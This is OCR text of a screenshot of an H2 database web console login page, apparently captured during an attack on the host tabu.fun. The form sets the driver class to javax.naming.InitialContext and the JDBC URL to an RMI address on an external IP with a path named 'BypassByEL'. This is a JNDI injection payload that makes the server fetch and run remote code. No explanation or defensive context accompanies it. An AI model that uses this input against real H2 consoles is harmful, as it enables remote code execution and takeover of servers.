 不安全 tabu.fun:9083/h2-console/login.do?jsessionid=e13a0fda11bea...
8
无痕模式
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: rmi://47.99.191.76:9999/BypassByEL
User Name:
Password:
Connect Test Connection